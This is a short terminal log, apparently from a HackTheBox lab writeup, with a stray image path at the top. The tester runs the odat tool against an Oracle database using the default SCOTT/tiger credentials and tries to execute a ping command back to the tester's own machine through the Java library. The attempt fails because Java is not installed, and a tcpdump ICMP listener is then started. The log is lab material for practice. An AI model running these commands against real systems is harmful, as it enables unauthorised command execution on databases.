 root@kali:/opt/odat# python3 ./odat.py java -s 10.10.10.82 -U SCOTT -P tiger -d XE --exec 'ping -n 10.10.14.37'
root@kali:/opt/odat# python3 ./odat.py java -s 10.10.10.82 -U SCOTT -P tiger -d XE --exec 'ping -n 10.10.14.37'
./odat.py:52: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
  import imp
[1] (10.10.10.82:1521): Execute the `ping -n 10.10.14.37` on the 10.10.10.82 server
[-] Impossible to use the JAVA library to execute a system command: `ORA-29538: Java not installed`
root@kali:/opt/odat#
root@kali:~/HTB-Windows/silo# tcpdump -i tun0 icmp -vv
tcpdump: listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes